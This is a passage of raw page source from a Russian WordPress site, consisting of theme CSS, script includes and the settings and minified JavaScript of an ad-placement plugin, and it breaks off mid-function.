.johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/243794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=243794' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var 